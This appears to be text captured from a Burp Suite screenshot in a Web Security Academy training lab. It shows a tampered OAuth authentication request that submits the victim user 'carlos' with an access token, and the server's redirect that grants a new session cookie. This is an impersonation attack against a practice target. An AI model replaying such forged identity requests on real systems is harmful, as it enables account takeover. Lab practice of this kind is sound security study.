 Request
Pretty Raw Hex
\n
1 POST /authenticate HTTP/2
2 Host: 0ab3003003587344801beef700e8003b.web-security-academy.net
3 Cookie: session=157DcfvJH6LdUv9C6HuWKEabPI7Hee2K
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab3003003587344801beef700e8003b.web-security-academy.net/oauth-callback
9 Content-Type: application/json
0 Origin: https://0ab3003003587344801beef700e8003b.web-security-academy.net
1 Content-Length: 111
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6
7 {
"email":"carlos@carlos-montoya.net",
"username":"carlos",
"token":"4svOwZpBStrxowNAIrxq36kwYeG49hmOxgzZi2PHN1w"
}
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=0tL78lNOuCqSMqx2zSnnegztUmYgye8i; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7